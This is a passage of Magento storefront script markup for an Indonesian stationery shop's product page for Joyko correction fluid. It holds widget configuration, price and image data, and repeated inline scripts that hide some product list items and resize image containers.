            "pageCache": {"url":"https:\/\/www.jenisalattulis.com\/page_cache\/block\/render\/id\/548\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_548","catalog_product_view_sku_JK-CFS203A","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-correction-fluid-cf-s203a.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"14","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jenisalattulis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"548":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/548\\\/\",\"data\":{\"product\":\"548\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/548\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"548\",\"uenc\":\"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":3700,"max_price":3700,"max_regular_price":3700,"minimal_regular_price":3700,"special_price":null,"minimal_price":3700,"regular_price":4300,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a04.300,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3700,"max_price":3700,"max_regular_price":3700,"minimal_regular_price":3700,"special_price":3700,"minimal_price":3700,"regular_price":4300,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","max_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a03.700,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a04.300,00<\/span>"}}}},"images":[{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Jual Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A terlengkap di toko alat tulis","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s203a.html","id":548,"name":"Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair","type":"simple","is_salable":"1","store_id":14,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s203a.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":548,\"uenc\":\"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"14","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemV23kkB4EArray = document.querySelectorAll('li#product-item_549');
    if(elemV23kkB4EArray.length !== 'undefined'){
        elemV23kkB4EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-549");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-549  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVkhpeBXmArray = document.querySelectorAll('li#product-item_569');
    if(elemVkhpeBXmArray.length !== 'undefined'){
        elemVkhpeBXmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-569");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-569  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem87bEzq5vArray = document.querySelectorAll('li#product-item_552');
    if(elem87bEzq5vArray.length !== 'undefined'){
        elem87bEzq5vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-552");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-552  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem14J0EHP3Array = document.querySelectorAll('li#product-item_554');
    if(elem14J0EHP3Array.length !== 'undefined'){
        elem14J0EHP3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-554");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-554  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRAI3YEOZArray = document.querySelectorAll('li#product-item_556');
    if(elemRAI3YEOZArray.length !== 'undefined'){
        elemRAI3YEOZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-556");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-556  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWplUZVANArray = document.querySelectorAll('li#product-item_558');
    if(elemWplUZVANArray.length !== 'undefined'){
        elemWplUZVANArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-558");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-558  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxhdQCskPArray = document.querySelectorAll('li#product-item_560');
    if(elemxhdQCskPArray.length !== 'undefined'){
        elemxhdQCskPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-560");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-560  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5Fsnw6kjArray = document.querySelectorAll('li#product-item_543');
    if(elem5Fsnw6kjArray.length !== 'undefined'){
        elem5Fsnw6kjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-543");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-543  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcJbvF2TqArray = document.querySelectorAll('li#product-item_562');
    if(elemcJbvF2TqArray.length !== 'undefined'){
        elemcJbvF2TqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-562");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-562  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemor0ZnCVkArray = document.querySelectorAll('li#product-item_545');
    if(elemor0ZnCVkArray.length !== 'undefined'){
        elemor0ZnCVkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-545");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-545  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2d8KGt33Array = document.querySelectorAll('li#product-item_564');
    if(elem2d8KGt33Array.length !== 'undefined'){
        elem2d8KGt33Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-564");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-564  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgeUyVNQhArray = document.querySelectorAll('li#product-item_547');
    if(elemgeUyVNQhArray.length !== 'undefined'){
        elemgeUyVNQhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-547");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-547  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIFvpz5foArray = document.querySelectorAll('li#product-item_567');
    if(elemIFvpz5foArray.length !== 'undefined'){
        elemIFvpz5foArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-567");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-567  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemClyLWukcArray = document.querySelectorAll('li#product-item_551');
    if(elemClyLWukcArray.length !== 'undefined'){
        elemClyLWukcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-551");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-551  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMtH9oBz0Array = document.querySelectorAll('li#product-item_1860');
    if(elemMtH9oBz0Array.length !== 'undefined'){
        elemMtH9oBz0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwLoSuvf3Array = document.querySelectorAll('li#product-item_553');
    if(elemwLoSuvf3Array.length !== 'undefined'){
        elemwLoSuvf3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-553");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-553  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjtn1exTJArray = document.querySelectorAll('li#product-item_555');
    if(elemjtn1exTJArray.length !== 'undefined'){
        elemjtn1exTJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-555");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-555  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFMXm44waArray = document.querySelectorAll('li#product-item_557');
    if(elemFMXm44waArray.length !== 'undefined'){
        elemFMXm44waArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-557");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-557  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6BIgxLlGArray = document.querySelectorAll('li#product-item_559');
    if(elem6BIgxLlGArray.length !== 'undefined'){
        elem6BIgxLlGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-559");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-559  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlFp4YWl3Array = document.querySelectorAll('li#product-item_561');
    if(elemlFp4YWl3Array.length !== 'undefined'){
        elemlFp4YWl3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-561");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-561  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTT0Av1SdArray = document.querySelectorAll('li#product-item_544');
    if(elemTT0Av1SdArray.length !== 'undefined'){
        elemTT0Av1SdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-544");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-544  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiKkQABUpArray = document.querySelectorAll('li#product-item_563');
    if(elemiKkQABUpArray.length !== 'undefined'){
        elemiKkQABUpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-563");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-563  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR0AMOpY3Array = document.querySelectorAll('li#product-item_546');
    if(elemR0AMOpY3Array.length !== 'undefined'){
        elemR0AMOpY3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-546");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-546  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOQJEJ98EArray = document.querySelectorAll('li#product-item_566');
    if(elemOQJEJ98EArray.length !== 'undefined'){
        elemOQJEJ98EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-566");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-566  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DCFJA01"
                    }
                }
            }</script>
